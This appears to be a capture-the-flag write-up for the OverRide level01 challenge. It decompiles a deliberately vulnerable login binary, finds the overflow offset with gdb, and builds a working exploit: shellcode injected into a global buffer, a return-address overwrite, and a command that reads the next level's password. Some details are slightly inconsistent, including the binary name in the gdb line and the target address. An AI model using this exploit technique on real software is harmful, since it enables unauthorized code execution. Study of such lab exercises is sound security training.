 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/users/level01/level01
level01@OverRide:~$
Decompiled file with Ghidra:
char a_user_name[100];
int verify_user_name(void)
{
puts("verifying username....\n");
return strncmp(a_user_name, "dat_wil", 7);
}
int verify_user_pass(char *passwordInput)
{
return strncmp(passwordInput, "admin", 5);
}
int main(void)
{
char passwordInput[64] = {0};
int result;
puts("********* ADMIN LOGIN PROMPT *********\n");
printf("Enter Username: ");
fgets(a_user_name, 0x100, stdin);
result = verify_user_name();
if (result == 0)
{
puts("Enter Password: \n");
fgets(passwordInput, 100, stdin);
result = verify_user_pass(passwordInput);
if (result == 0 || result != 0)
{
puts("nope, incorrect password...\n");
return EXIT_FAILURE;
}
else
return EXIT_SUCCESS;
}
else
{
puts("nope, incorrect username...\n");
return EXIT_FAILURE;
}
}
This program is a mimic of an admin login prompt.
It compares the username input to dat_wil and the password to admin. However, due to a logical flaw in
the code, even if the password is correct, the program will incorrectly inform the user that the password
is incorrect.
This is because the condition in the if statement if (result == 0 || result != 0) will always be true. Therefore,
the program will always output nope, incorrect password... even for the correct password.
One of the strategies that come to mind is the deployment of a shellcode, akin to tactics employed in
the Rainfall project. This method involves placing both the correct username dat_wil and the shellcode
within the a_user_name global variable, which is at the address 0x0804a040.
For the password, the goal is to cause a buffer overflow to overwrite the return address of the main func-
tion, redirecting it to our shellcode which would then execute starting from the address 0x0804Aa47
(0x0804a040 + 7 as the username dat_wil has a length of 7 bytes).
level01@OverRide:~$ gdb ./level02
(gdb) run
Starting program: /home/users/level01/level01
********* ADMIN LOGIN PROMPT *********
Enter Username: dat_wil
verifying username....
Enter Password:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8...Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
nope, incorrect password...
Program received signal SIGSEGV, Segmentation fault.
0x37634136 in ?? () << offset = 80
level01@OverRide:~$ {
python -c 'print("dat_wil\x31\xc9\xf7\xe1\x51\x68\...\xe3\xb0\x0b\xcd\x80")';
python -c 'print ("A"*80 + "\x47\xa0\x04\x08")';
cat <<< "cd ../level02 && cat .pass";
} | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv
level01@OverRide:~$ su level02
Password: PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv
level02@OverRide:~$